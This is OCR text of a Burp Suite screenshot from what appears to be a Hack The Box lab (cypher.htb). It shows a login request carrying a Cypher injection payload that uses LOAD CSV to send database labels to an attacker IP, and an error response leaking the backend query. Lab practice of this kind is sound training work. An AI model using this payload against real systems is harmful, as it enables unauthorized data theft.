 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × +
Send Cancel < > Target: http://cypher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 157
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":
"' OR 1=1 WITH 1 as a  CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.96/?label='+label as
l RETURN 0 as _0 //",
"password":"foobar"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 01 Mar 2025 19:23:00 GMT
4 Content-Length: 829
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '' OR 1=1 WITH 1 as
a  CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.96/?label='+label as l RETURN 0 as _0
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
Inspector
Notes
Done 970 bytes | 11,895 millis
Event log (2) All issues Memory: 127.7MB